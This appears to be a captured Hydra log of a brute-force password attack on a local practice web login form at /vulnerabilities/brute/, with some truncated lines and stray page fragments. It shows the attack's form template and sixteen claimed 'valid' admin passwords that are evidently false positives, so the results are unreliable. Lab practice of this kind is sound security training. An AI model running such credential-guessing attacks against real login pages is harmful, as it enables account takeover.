 Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-22 20:20:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per tas
[DATA] attacking http-get-form://127.0.0.1:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login
[80][http-get-form] host: 127.0.0.1   login: admin   password: 123456789
[80][http-get-form] host: 127.0.0.1   login: admin   password: 123456
[80][http-get-form] host: 127.0.0.1   login: admin   password: 12345
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
[80][http-get-form] host: 127.0.0.1   login: admin   password: iloveyou
[80][http-get-form] host: 127.0.0.1   login: admin   password: princess
[80][http-get-form] host: 127.0.0.1   login: admin   password: 1234567
[80][http-get-form] host: 127.0.0.1   login: admin   password: rockyou
[80][http-get-form] host: 127.0.0.1   login: admin   password: 12345678
[80][http-get-form] host: 127.0.0.1   login: admin   password: abc123
[80][http-get-form] host: 127.0.0.1   login: admin   password: nicole
[80][http-get-form] host: 127.0.0.1   login: admin   password: daniel
[80][http-get-form] host: 127.0.0.1   login: admin   password: jessica
[80][http-get-form] host: 127.0.0.1   login: admin   password: babygirl
[80][http-get-form] host: 127.0.0.1   login: admin   password: monkey
[80][http-get-form] host: 127.0.0.1   login: admin   password: lovely
1 of 1 target successfully completed, 16 valid passwords found
Login
Username:
More Information